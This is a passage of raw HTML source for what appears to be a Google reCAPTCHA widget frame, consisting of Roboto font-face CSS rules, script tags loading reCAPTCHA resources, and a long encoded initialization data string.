U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LDubqYDwZCdt_GJToHFbfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LDubqYDwZCdt_GJToHFbfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LDubqYDwZCdt_GJToHFbfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fl5tEwxoGUcuw4PChy8bw4TDj2/DpcOWwp8Sw6rCj24fBy3DuE8HB1PDiD0fw4oPNhnCpcOdwr/CnyxYw45lw6DDl8K5wrnCt3HClcOIwroPwpzCn8O9aMKhAA0Aw70xBcKzRsKvXi56cMKkwp/CjhfDmlp2w7BRI8Kiw73Dn8OSw69pWMOnw63CuULCnkEEQ2Qow5tnAmjCrsK9w7F1IihIW3Edwptpw4wAAcKSJi9VwoUow7tiYgDDvMOxwpBFw4TDjnp0XsOrQ21/SsOfw4XDvsOuEsKdGcOzccKww60bInZOwoJyG3HCnRXCh8Khw64awp0qwqsAC07CpsKGdxYzwqjDmsKCwokZwq3DjsOHw69XbQ4rw5gCw5LCksK9asOBwohxccK8w5xhOcOIw7paLj3CqW/Cuy7CpMK4S8O5w4PDkSx2w4UXw40+wq1ow61Mw6ZMwqUHwojCuwDCggLCsADCjn1IwotxTcKwwoJkIhJdERMSw5NtwqUPwrHCn296csK0QsKOQ8OXw6rDi2RPNsOIwrvCtsKxw7DCi8K9w7PDk2FQwr8FDgbCqcK/w7JJNcKgQWVTwqg5ZcOawpHClmscwp/CvWnDo8OKw6kZMgnDmMKxwqw6WjnDsMOKGsOEQ8O/w4MEw6UtNx3Dl8OlPsOgBcOSLG7DiEMow5bCjcOgD07CjXTCkid5w6XChCE8HsO+McOdwrjCjlYIwpPDl03DlHbCuW3DjH7CoTjDuMKTwokFUcK/YnfDvRzCocOvYcODTHLDtlTCvnXDlC7CnsOvLwl1wrh9w6HDvcKpw5rDu33CqcOLw5HCk8OwSjnCpSLDq8O9PsK0esOMRsKmTcK3w7LDucOkw6lbcnzCizvCr8OkZsKSwqjCg8O4BVQAT8O8w6hhSR0Kwo1lGh7Co8OfIcKfwrkEa8Kvw4QRw4nDnMKkw7HDl8Odwo/CpcKURHjCtT8vwo/DjAXCuXDCksKiCcOGw6RuLsKYw49rfsOMw4ptclsew4hHwonCpcK8w6XDucOhXhwiQMOxwqzCgGTCi8OWTMK5wq7Do8Oxw4nCszjDicOgwopJBcOXGFAyBcO6InvDvkE2dcOXK8Ktwr9lIcO0wqLCmgchBlkbw5gkwpfDjcOZwrPCl8KmRT1IUsKAw4Ylwp/Chn11YsKNwqPCn8OjEQ1aCMOsw6Vywp3CnsK1BV7Cu3/CusKgw6FLw7LDn8KJb8KHIQ/DkMOWDEPCq8OLwq/[base64]/CgWhCKcKRbylDwrrCk8Kbw67Dim5rwpEPwrbDrHTCuQvCscOCwo/[base64]/[base64]/DhgrDosOFWMO2woAkw7TDkQdnwpjDicKJwoccKMOPZsKUwpZtw5LDpcO9B8OmAi0bwooLwqrCnMONHMOZwpfCocKKwpvCmRIaYcOAw54PbiVLwqLCvQ/Diz/CrMK4CGvCuyrCtsKXCTdWdB4HXsK5w698w6ckAwnDj2tsw4rCuC9OwrTDpCzDrsOVfxFPwptJeXYhw7FlacKJacKvw6FzUsO7GirCunR7GiTDpMOEJ8KzVHkxQCrDoMO5DWrCi3rCt1/Dvk4zwpjDiMOLQsOew7vDs8ONw4XDsmQuw73CtwDDgwLCqitGw7Aiw5jDo8Obwp7DlcOLTsKxw5LDpcOLwoTDp0JYYD/[base64]/[base64]/WBXDoFjCpD1uw4jDoW5/PMKlw4/Cj13CmU1Hw6cKw7DCuXHCtjTDs3TDlMK8GcO1w4FvccKgOE7Cp8O5w4TDvH45P8ONwqbDvnPCjFYaOMKXdC7DgcKNeQPCrjHDtcKtEcOmwrJaHCLDqxfCpClew7bDuXPDrcOKwpAkOjZIZAwcKB8GIcOlw5UseErDjMKPw7/Dm8ODw6HCiT/DisK5w4PDlMObw5sSaFHDuUlbwpbDtMOwMsK/w5/DtA3Dm2xAwoNSwoF2NMK+woLCo8OtFmhrdWHDsxBVw6rCoMK6w70nND3DshN/w6ZzVcOnwoXCm3Q7w65+XcO/[base64]/ChMKdw7Nzw4oawrUfwq7DqTATQDhyAUwSTsOXJ8O9fcKqwqvCscKpacO8w7BswpRgw78YGB3CqDwyTCPCoEvCtsKBw5rDg2kNdsK9w6DCmcK4VsOnw6fCin9iw5jCpzUaw49vLsO6O37CtlNwbsOAJ8KZCsK4w4ghwqYkLcO5w4/[base64]/[base64]/CuEHCtnFUw4rCu8KFCgPCpQgRPELCn8KMRMO5wrx2w4/DpMOXCiQBI8OqNWlmFcO5XSTCoRFlw5/CvElawp7CkR7CqxUzwoErwrDDkMOTwpTCki0kfsO1WcORTRxBGBHCnBPCrMKDwqDDuBVJw7bDg8KuIcKyM8OudcKTwrbCnULDtcOfw6dJw6pow4fCtBrCsTY1FcOzw6LCpMKIwoVIOsOmwrnCl8OxNg7CsCLDtifDlGgBak/Cn8OPwo9JBEvDgxFXaFgAwoVXwqjCmjBuMMK/w4R9J8KMSD09wqETasKZw7stwrBWY2dATcOrwrpAfGLDp8K/C8Kkwr0jAcOGwqAOaUjCl1PCl0fDtwvDmUphw68rHsOmwpkmw6ATQG3CqsO/FMK5w4jDl3/Dsgtvw7/DsWbDg1DCu8OIw6PCrDcYJ3LDqsOvwpFVwr1HJsKNHGHCusKlworDoA4CGyvDosOlw7NAP13CocO/wqhTw7DDhMOSVFJAbcKuw71xwo7DjcOaYsKow6LCpcKKw6hNASJGwqHDjBjDgMOHw7HCusKpGMKNwrPDr3Upw7zCj0tDwrzDjFlywp8Hwq/ChWdywqhkw5jCrMKdJiTDoRjCqxfChDs9w63DkkTDgBvDtEbCoMKqw7LCol4TR8OLwo3DnQ5LwqvDnhTCpy3DhsKPZcKCQS/CjcOVw7PDn2DDqkE+wp5Fwr7DkcKeIMK6dsKNXsOqwrBgw5Fqwr45wqZuw43Do07Ck8KFwq3DssK/w7jDu8OywpdiFTTDqldMw6sMFcKcwrxbe8OQThBUwrE6wqZUwprCnmLDoCTCmUfDhE5HeFt8aMKWJinCjcK6woVDKcOZKMKTw5/[base64]/EMK/wo1Ew5vCrUbDunPCuFgtw4lraMKmT3TDo8KTwqJpXcK9XGDCtQwEw5/Dg8OFZcKDwqlCIMK5wpZzYsO4w4QcF8KrFsK6aBxdw5TDuT/DrsOAKMKiwrvCucKkwrtqw5zChnvCgMO2wpTCpWPDosKkwoMyw5rCjD5Dw6xzGGbCpcKDwqzCrzUxZMOlRcKJMxlgOUnDj8KAw4fCmsK8wq92wq7Dm8OTaxk3wrjCl2/CgcKCwrJ4EcKkwrnDo8KEMDTDrsKlRTbCpwUgwrvDhBIBw51kwpciw7QEw6fDg8ORFcKewrR3YilhVcO0w5JnwpM+RztlMCzDinTCjkhww5/DrzJyGVsXw4kFw7jDgMOqJ8K6w5XCuMKTL8O1NsOCwrsew6jCpG9SwoJDwppwDcOXw6jCtsO5J3nCi8OPwqF9I8Ogw7zCrsK/CMKZwoRla3bDpxcnwpPCqTLDl8OwFsO8NFpbw5DCngUfwo14DMKEakPDpMK7w45+wpXCscKCRcKjw4gQLcK5DcOHw6VVw65sw6fDq8OLwrgvw7bCi8OawrXDpcKmMcOrw4wrZ00IasKGSF/CgmzCvXbDp8KIekwBwp16wrEnw6rCjQxjw5PCtMKqwocsB8KnwpfDlh8NwrRVVwfCrFoewphqPAVId3bDoAdnYlxHw6dIw7YNw53CocO6w6rDhlbCnQd1w5zChVxkbiDCssOQbzgbw7R6RzzDpsO3wpTDpD/[base64]/w6wLEcK0w6JlIMO4w4TCl2/CpMKXacOLLwLDvWUHwq/CgGfCqDk3wqBWFQlgeWdyw74RPUJYwrLCnhZKOcKFHMKDO1xKOkTCtsKtwroUwozDj108wqTDuTAoS8KlYsK8N2DCpnHDocOoDMKFwq7CvMObAsKlaMKqOwc6w7Z/[base64]/w4/[base64]/DmsOdw4BHw6wFw4bCvsOEQ8OzQABXBsKNw5jCoMOxwo4iccOxw4vCmsKuY2RXNsKAw48ew6M6V8OUw7w6w6MMA8Oiw50LwqxbLcOOw7w6w7fDi3PDu3LCicO0w6onwpvCjD3DmG4tbcKswqszwrPCjMKVwoXCsG/Do8OSw5JzV0rClsOtw7HCqWvDu8OCw7HDvSfChsKbUMOcXzE+M2zDghDCusKbe8KkNcKebhFOTydRw5o1w5PCkMKhNsOHA8K8w6ZXGwxQwoVkAxTDpDFTTnTCqRPCisKKwofDgcK/w4NeFEjCjsKrw5XDkzoQw7xkUcKLwr3DhTHCsA12McOnw74EHFQtB8OtD8KIDirChSzChQdkw7bCqVZFw6bDjitbw53DlzQkShk1BCDCisOHFQ0uLcK6fgldwpJWID16d21lHVFjw6vCnMKJw53Drn/DhTwwwqE/w53DuETCncKbwrkpIAFPIcOlw5XCn080w7bDqMKdSGjDrMOBM8Kww7YWwoXDqkkAbRF1PWnDhh9fFMO0w5Ahw4Jyw59KwqbDrMOtw75ablk/GcKtw6xObsKHe8OaPxjDp0MNw5LCgl/CmsK2VV/CpcOmwoLCo2wxwpLCjMKGUMOywpDDv00ILDrCvsKMw4bCmcKfEBJ8PDo0d8KpwpDCo8KEw7TCnXLDkjLDm8Oew6XCoEtla8KpeMO0QHRNEcOZwpUhwpA3dmjDmMKEVmFkKsKgw6PDgjZcw6Y0DX85dW/Cs3/CrMK6w4nDp8OIGQnDkcKxw7rDu8KwFA9MNQPCm8OrdlXCgiUJwqVzw6xcCVvDk8Osw6FSEUpNJsK3w4AaEcKxw59VKGljMDPDml0PQMOOwq5twqrCgnvCgcOZwqc6EcK6SyVuEw1/wpbDrsKPBcKDw6nDhGQIQ2bDnFlEwogzw5PClzodVgp0w5zDt2EQLiEwD8OhQ8OFw7wTw7XDtVrDlU1NwqnDpzYQw67CniYkPsKKwrlUw7jCnsOrw57Ct8OREMOow4bCjEkBw4cLw5gmXsK9cMK8w5owUsOjwoQjw4QPX8KRw6UiPC/CjsOPwpA7w4cBQsKkA8OzwrTCksO6QBJ6UHvCth/ChQnDksK5a8O5wrvCmcOkMVMvHA/CkSoULxN/[base64]/CgcOww5MmZsKsUx/DlsOUAsKfacKTwrbCnxfCrsO4SMK/BH4Hw4XDm8K4w7w3LsKewoTCuz3DsMKqFsKGw5Zcw67Cr8OQwoDCvCw6w6Q7w5HDp8OIEcKEw5zCgcKLYMOfCgxfwqJpwqtGwpnDtADCrsOwAysLw4/DvcKiCjhKworDl8K4w5IGw4DDiMKDwpzDlVFGak/DkCcLwrLClcKjJG3CkMO2ZcOuLMOCwq/DqylFwo7CnkIEG2XDqcOKez1LQRYAwqxHw7opOcKuLsOlRS0eRgLDjMOZJREtwpZSwrZ6IcKSY3cUw4rDiH0WwrjCiFoAwpnCksKhUg5kfWE/DyMbwpLDscO/wrlAwpLDpHXCnMKAJsOBdXbCisK9J8Kbw5zClUDCjcOIXsOrf0vCn2PDmcO+OzzCvxTDvcKRdsOpEEwjTnRROFvCpcKhw7YWwoRSPytlw5XCjcK2wpfDqMK8w7/CiTZnCcO/[base64]/DhAXChsKOw5bDiMKsNn48w4Nxw71oLcK+UMKhwq7DvXxTwqHDmD9Tw4bDmkXCp3s8wpAHbsOSS8KtwoAlIA7CiC8ZMcOFXWrCh8Kgw4NDwosdw7ALwqzDt8K9w4XCt2DDnVdhDMONTXxsVE/DvEJwwqPChy3CnMOPBAElw7gXHmtVw7fCt8OuE2rCkkQQUMOjCMOdDMOqRsOBwowywp3CgiAfHHDDn1zDlGPCnkNmScK7wptuEsOUBmohwr3DhMOiEnVFe8OZDcKPwqbCtifDmgp0HEVRwqXCnXPDl2TDrXBXNUZ+w7fCmxLDtMOSwohyw41HcCR/w54tTmVqOMKSw5Ufw5ZCw55Dw4DCv8K3wo3DqDDDhg/DhMKRUhh5b1bCuMOowrDDqXjDgTJOWAfDkMKxYcOdw69uYsK6w7TDosKUBMKuc8KGwogAw7puw4FawoXDpkPDkWw0TsKcw5Ndw7EZIgpGwowRwpLDosK/w6vDvEB8ZMOYw4nCqFx7wpTDs8OxWsOfSiXCmi7DiC7DssKIVR7DpcOQc8Kbw6gaSxAUVhPDrcOvGTXDiGcLJnFwL1PDvmfDhcOyBcOxfsOQXWnDnGvCvR/CtghJwqoGGsORZMOrw6/[base64]/[base64]/bsOvHkZRfB9/J8KMwqrCkF/CiMOwNMOSw7rCmxTDscOcwrMrwrkowqQfMsK3dTvDrcKWwqbCrcOzw7gBw5IfLxvCmn4qXMKNw4/[base64]/[base64]/w5MQwr3Dg8KfGsK4TcKDw4HDssOsA21kw4DDtMKsw6VBw6HCgVjDmMORw7lEwrpGw7DDsMO7w5g/UDXCozw5woEcw6jCs8Oww6ETNFVvwoRJw5zDhxLCuMOIwqcmw6ZawoIfZ8Oyw6XCt0hCwoE+NE84w6rDggfCgCZ5wr4/w7nCoHfDsxvDhsO8w5BBJMOuw4bCqFUHNcOYw4Qgw5NHdcKBasKCw7hpcBMkwohrwplGHnN4wpEhw5FQwroHw5UKTDdfXWtiw6gFQjNLOcK5Zm/Dh2J7LG1nw5doTcK8dV3DklPDkERpMEvDocKYw798UWXCn3PDlmHDrsOeOMO4ZsOKwqlQP8K0RsKlw4cnwoXDrAZhwqgDPsOswp7DgsKAQsOSecOlRgvCosKLacODw6VFw495F2MZd8KOwqvChjzDr0TDs0XDk8K8wotQwrB8wqLCmn55LF1PwrxtNi/CoSsxSxvCpUvCrExhHAIXKk/CosK8BMOyb8ODw6HCkCLDi8K/FcOfwqdtWMOjTH/Cl8Kmf0s8L8KBJhnDocK8cxDCkcO/w5/[base64]/DnsKUwoMqW8OwcG/DlATCsMOvwobDuQzCrWfDjMKlw5LCkxPCvC/Dpg3DgMKVwqbCrsKeB8OSw4F8GMO4R8OlOMOSK8KIw6Irw6UDwpDDt8K1wp1EKcKFw47DhRZfScKww79lwqkow6tmw7FMd8KDEMKrNsOwKk07UxxgUjvDrBjDv8OYCcKHwo9caiQVL8Ocw7DDkA7DgFVpLMO7wq7CjcKAw7DDi8KpEsK5w53DgS/Cl8OcwojDhTUWPMOBw5dcwr4DwrAQwqgSwq1zwoFZLWROF8KlfMKaw7ZsZMKowqnDsMKBw4rDm8K4EMKsA0fCusKiRXBWFsO4cmXCt8KnZMOOEQd8KsOPBnxWwr3DqyMgecKjw6dzw7/CncKTwpXCnMKww4vDvUHCh17Di8OuDgAiaCIKwqrCkVHDtUHDsyPCtMK3w64awpkjw79TXV9ffATCr3sqwq5Sw6tSw5nDkzjDuCvDv8KQMU52w5zDlMOZwrfCug/DqMKwRMKYwoBAwptYAS1qX8Orw6fDn8OLwprDmMKzOcOXXRHCvDBiwpPCu8OMD8KuwqlIwokGPMOLw4VvS2DDoMODwpNZa8K7FDDCi8O/[base64]/Dm8OEw4bCnU5Iw6BgwoTCsTbDrFw+w7zDmTrDmMKYw6QcW8Kxwr7DpkXCj2LDq8KiwpUCamhHw7s4wq8iVcOkNsOWwqLDtAPCjnjCvsKgSz5MesKuwq/ChsOVwr7Do8K0ATIcZVrDiCjDjMKjaFk2UMOxVMOGw5rDvMOwPsOAw6sJecKvwp5LM8Ovw4nDiSFaw7zDq8KQZ8Ogw7s8wqJRw7vCosORbsK9woJew5PDmMOKI0rDkkhMw5fDiMKCZg7CjCHCrMKrbMOVD1rDrcKzcMOxIA4twq4/C8Kkdn1kwrYRbyMZwoAJw4J+OMKIIsOJw54eYmHDtF/CtCAawr/DjMKhwoNQdMKrw5bDqzLCqyfCnTx1KcK2wr3Cgj7CusOPB8KdJ8O7w5MQwr1DBU1adnXDjsOlDhPDiMO1w47CqsOrJW0LQsK5w6UrwrXCpQRxfwdRwpQHw40eC0p+T8Kgw5ZFX2DCjGjCrQYxwovDtMOawrgPwrLDpixIw5jCgMKoY8K0NlE4WAkiwq/Dl1HDvSo7TxXCoMOHEsKSw5AUw61hC8Kew6HDmS/DozFCwpMfesOxAcKCwpnCpA9Mw7wiJALDvcKXwqnDq0PDtcK0wq0MwrM6LX3Csls/[base64]/TmPCkcOBwrvCqgfDh8KtMMKYw4vDvkfClcKAwqUxwp/Dmh54XRA9fcOYw7Yqwo/CssOhKMO4wo/DpcKfwoPCtcOVBw8MHsKqKsKSfV8EIBHCig8LwoRMSgnDlcO9TsK3ZsKvwoEuwojCkAZew5HCvcK2ScOlCjzCq8O6woVkLjvCvMOxGDFDwqpVK8ORw7pgw4bDnjjCmhPCmxnDmsOzJsKowpPDlQzDvsKlwrPDj1hbNsKLJcKjw6fDkErDqsK9UcKbw5/DksKNI1VUwpnCi2TDuS3DsGlTcMO7alBOGcK3w5XCi8KFZ0zCvjPDvBLCh8KGw7lcwrc0XMO2w5TDusKMw5Qpwoc0GMOXKhtVwo8MKU7DqcO9D8OWwp3CsT0TBB3ClynDgsKkwoTCm8OSwq7DqwsMw7XDp3/Co8OJw5gTwqDCpyFLV8KBEcK6w6jCosOhDzTCsmhMw7PCusORwoxQw4LDlCjDucKuWjE6Lw4iUzU/UsOpw73CmmR+S8OUw4o2BMK6bnXCrsOGw53Cg8OLwq9dLX8nUi4wUkhbVsOhw5oWCQbCu8KFBcOvwrg6fVTDtw7ClEbCgMKCwo/DgEFqWVUMw6BnNwbDnS5VwrwKPcKew6jDnUfCmMO8w7BYwqfDs8KHEcKzbWXCkcO+w4/[base64]/DgcOnwqgeAMOTw4DClMKawoZSJEzDpE8eBm4tNsO4I08FU33CvMOYFSRYWA9Rw6HCpcKswrTCnMOCJyEaO8OTwpkewrtGwpvDlcKeYg7DtBFvAMOMXiPDkcKjLgXCvsOIIMKvwr9zwp3DhSPDsVHCnRfCoUbCnkvDnsK1KxMqw4Zsw7IkI8KWccKQJH5kAAnDmDnDqS/Ck0XDpmbClcKawqVfw6TCucKNIw/Drh7Cu8OEAAvClUDDvsKWw7QfScOBH00Jw47Cv2DCkzzDvsK0RcOVwq7DoHs+ZH3ClA/DoXvCkgIsfCzCtcOZwp1Vw6TDpsK3OTvCojV4GkLDk8KOwrLDk1PCuMO5QhDDq8OiDmdDw6lWw5LDo8K8R1rCoMOPGgomdcKmOivDtAjDpsOmM0fCrhUWAsKVw6fCpMKResKIw6/CjRtBwp8ywqstOTvCiMOBA8KMwrJfFE94dRtfJsOTLA4ecA/[base64]/[base64]/ClU8wCQx5w5NENMKrw78hHcO/[base64]/DjhTCuMOYP8O6cFNmwpDDk8K3ZxspwpAQcMKXw4HCuhLCksKgKgnChcKxw5/DqMK5w7EWwofCisOkUXIcw5LCiTfCqT/Cuj44FgA1dC8MwqLCp8K2wq46w7rCjcKaMGrDncKQGyXCrVDCm23DsR56w5sYw5TCtApdw4zChx5oGQnDvzgVGEPCrSB6w4LDpsOiOMOowqLCt8KRM8K0I8Kvw6VNw418wpjCvT/[base64]/CtcK6Xy/DosOBw5/Cg8OjcAHDrMOVdARyWWnDoEZbwo7CuMKzd8O4YcOYw7/Di1zCnCp5w4rDvMKqBBXDokUKWxvCjWgmIh5XY1jCmVRSwr5UwqUvdy18w7Z1PMKUSMKWfMO2wqLDtsKNwq3Duj3Cqgp0wqhiw5wrdz7Cmn7DuGgNNMKxw6MsdSDCt8KIaMOvG8OQE8KYLsOVw7/Dm0bCqVvDkEVMP8OzQ8O+NsOlw6tnJRtQw7dcZB5XQcOlRmk4BsKzVFErw7HChTQkNAhCNsO3wrYUSXDCjsOLE8KewpTDgQ4wRcOkw7ocV8ORFhlkwppjSh7Dm8ORT8OKwoLDkEjDikghwrZ/QMOqw6/ClXcCRsOLw5A1EcKOwoFww5HCvMK4Cg/CicKoYEHDjHEEw50OQMKCEcONL8Kuw4gaw7zCtWJzw642woMiw5ovwqRqXcKgf31OwrtEwohPDQ7CrsOLw6rCjS8Qw6FGUMOMw5nCo8KHWit+w5TCmUbCggTDiMK1eTwpwrbCi0gWw77CjF57GkTDksOVwpkTwq3CpsO7wqENw5QwAcORw7/CtELChcO9wrzCk8OowpFGw6suBz3CmD10woBYw7tGKyPClwwfA8OzSjYTezTDh8KswqvCoyLDqcOVw7IHOMOxEsO/wo4Hw47CmcKCdMKvwrgwwok5wotBbkTCvX1IwotTwo05wqvCqcO+DcOmw4LDrSwEwrYgXcO/TE7CnThgw54Zem1rw5PCl31Tf8KmccONfsKoAcK4bUPCqCnDu8OOAsK5FTvCtDbDvcKMFsOHw5V/c8KnUcK9w7fCu8OSwpA8IcOkwrnDowXCssO4wqHDm8OKNFNzFTPDjQjDi3cONcKmMyHDj8O2w5s/NFoDwrzCgMKIWTTCnF5Rw6/DkDBIc8K+U8Ogw5cOwqpwTSwYw5jDvRvCqsKoW08SZEYbf0rDsMOHTjnDnTXCsWMnWMOWw7TCgcOsJEB5wq1KwoHDti87YWjCiDsjwp9TwoNvWWUfDcKtwq/Cr8Kuw4B2w77DlMORDRnCtMK+wqRow4HDjErDg8KRRSvCkcKgw5Vow5QkworCvMKQwokxw7zCkGDCu8OawpVta0XDq8OKPDDDggMZUm/CjsOqNcKMTMOAw5VbBsOFw4UyfzR/AzHDtV07Hg9/[base64]/DqsKzw4rDqkAzw4hdw7PDhcObwrR0wo3CssKHfcKJcsK6MsKvZi7Dl2NKw5XCr2VzCjLDv8OqBVFjJ8KcKMK0wrMyRU/Dr8OxPsKGWWrCk0fCkcOOw5rDpUNXwoEOwqdPw5XCuyXCi8KfPRp9wqoVwoTDjsKEworCk8Ohwpdewp/CkcKww5HDoMO1woXDphrDk2VBJDdgwqzDk8ODwq1CaV1WcgXDhxs2EMKdw702w7jDssKIw7PDp8OWw6w3w4kPAsOVwpIdw4VvO8O3wrrCqFLCu8O4w5nDisOvEcK7csO+wrJ5PMKUVMOZSSbCh8Kew4bCvz7CksKpw5ARwq/CnsOIwp/[base64]/FsO8wprCrMOaBQnDuATDuF3DocO6w6d9AkNOHsOww7gNIMK6wpzDq8OGMgzDtsKID8OTwrzCnsKgYMKYJB4iVXXCocOFQcO/XWNXw5DDmH0YPMKrGQpMw4jDvsOcVCPCvMKzw5BYJsKddcK0w5JNw6lRVcOCw4IWMQNEdARybwDCoMKuAsKEa1HDrMKKDsKJQDgtwr7Cv8O9Q8OkJyjDrcOGwoMPMcOgwqV1w4gbQCN2NMOuLBjCowbCi8OYA8OydS7CvsOywo5SwrMxwo/DncKQwqTDu14ew5AwwoctdsKxKMOgRjgkCsKsw6nCoQJzMl7Co8OkfRh8IcOedzo2wrl+fEfCmcKnGcKhHw3DpXbDt3Y3LsOawrdfVxcjf1LDmsOJHXTCjcO4wqFcY8KHwofDqMOfZ8KaZsOVwqjCvsKGworDn0t/[base64]/fMOnwpQiwrtww7wwdcKmDsO6EMKWwpzClsKvwpPDjRx8w4vDi2oKLMOvUcKjRcKCYMOlFGhOVcOWw4fDqsOgwpPClMK0YHAXQ8KNXU1PwpXDkMKUwoDCvMKKBsOXFCFWbwknLXZ6VcOMbMOKwprCkMKuwooPw57DqcOjwoZzOMOvMcORXsKOwosXw6vCrMK5wo/DssOPw6IIOx3DuWbCscODCmLCvcOlw73DtRTDmRLCg8KUwotYHcORWcKiw5/ChXbCsiZJwrLChsONV8OtwofCo8KAwqslOMO7w7nCo8OXOcOxw4VJasKBLSTDq8KPwpDCuWIlw5PDlsKhXh7DiVvDtcK7w69Kw4B7bMKLw68iYsO4dxPCpMO7GhDDrGPDhgEWMMOKcmnDkljCtSnCrVnChnTCo0kXa8KjQMKYwp/DoMKHwo3DplrDuhTCgHjCmMKkw4EZGTvDkBHCij3CqcKKPcOWw6V+woQsAMKGc2lRw4hZSAZ8wobCrMOBKsKHIg3DvEnCicOPwq3CkzdbwprDsnDCrlEqHlXDuGk5Ix7DtcOrUMOtw4oMw7saw7EaMxZRFW3CjMKQw6PDpEddw7nCqiDDvw7DmcKAw4YOJU0UXcOBw7/Dp8OSWsOAw5ddwrUbw4dcBMKhwrZkw5IjwoReN8KVFTp8QcKuw4AFwpXDo8OEw6UXw4nDjRXCthzCvsO+CXxvMsODRMKcB2YYw5B2wot3w7A/wqMvwqDCkCHDhsOQM8Ktw5FFw6vCncKyacKHw5zDuSZHZQLDrzDChsKlI8KvNMOWImsVw40awovDn18DwoPDoV9QRcOFMnvCrsOlJ8OMfHBhPsO9w7Qfw5Q8w7vDljzDnhxow4EUcVrCmcOSw4XDo8Kxw5sEayUww4ZtwpPDlsKLw44/wrULwo/CgBliw69uwo1Rw5cjwpJCw4nCrsKLNWfCl351wrNRdyMbwp/DhsOtKsK2MUHDr8KWZMK+wrPDm8OAAcOpw4TCpMOEwrFgwpk7DMKjw4UxwqJcQXFhMC18PMOLUnrDucK9VcOGQsK2w5Qkw6ZcSwQPQMOfwp/DlScdOcKKw6LCjsOnwqvDnAEDwrTCmBZhwoscw6d1w7bDiMO0wrYTVMKxAFEWTQbCmT1tw4JbKABlw4HCkMKvw5fCv3gzw4nDv8OIJw3Ci8O2w5PDiMOMwoXCkX7DksK5VcOnE8KUwpjChsKuw6fCscKDwo/Ck8KZwr1Gbik+wp7DmALChydWdcKiQMK8wpbCtcOew4oawrDCtsKvw78LYgVMPyh9wpljwpjDgsKHQMOOEQHCtcKnwp3DucKBL8KmR8O6RsOxSsKMVVbDpyjChCXDqH/CpMKGDSLDgFzDhcKAwpNxw4/[base64]/CnMK9FcOKw6fDoF7Dq8O2csKkPnMtw6XCtsOTM3sqdsOYfi8bw7ECwrUJw545WMO4D3rCv8Kgwrg2dsKnZhlTw7ACwrfCpR1DX8OnEFTCg8KoGHzCmcOkPBh/wr9nwqYwRMKtwrLChMKzLMOVUQwBw5TDs8OPw7RJGMKGwo8Zw7PDhQxfWsOzWyzDvsOvUCzDqkjCrxzCg8KowqHCq8KRPzDCqMOTHgcXwrsmDTZXw4UED0/Cnh/CqBZzL8OKc8Kbw6vDg2fDnMOTw5/DpFTDsH3DnHPCvMK5w7pFw44+GWo/IcKfwonClifCj8O6wpnCtAYBQkNNU2fDnxYKwoXDgAwxw4A3JVjDm8KGw4DDnMK9an/[base64]/DtsKYVywxw61SbsKQQcO2w4MsLMKzKBwXQFEewoEQKVjClW7Cp8K1bUXDmsKiw4PDuMKkdA02wr/Dj8KJw63CkATCv0ElPQBtJcO3DMOTJMK4esOtwr83wprCvcOLfMKQWgvDmR8gwqxqVMK0wqrCocKKwq0uw4AGDnPDqlzCjnrCvjTCvR8Swos3K2QXdD87w5sVacOUwpvDsXzCoMKwIGTDhWzCiRDChEx4PUE+Qjctw6hNDcKib8K/w4FaREfCrcOIw4jDhBrCq8OwUAVXVgHDosKSwoMLw5kpw47DhmNUU8KGC8KbT1HCuW08wqLCisOwwoMBwrxbZsOvw61cw5cOwowbC8Kfw4zDu8OjIMOKFmrCoiU5woXCqgLCssKxwrIVQ8KHw4bCglIxWHDDvxg8E0zDpmZqw5/CiMO/w5lNdRhNK8OFwobDj8Oq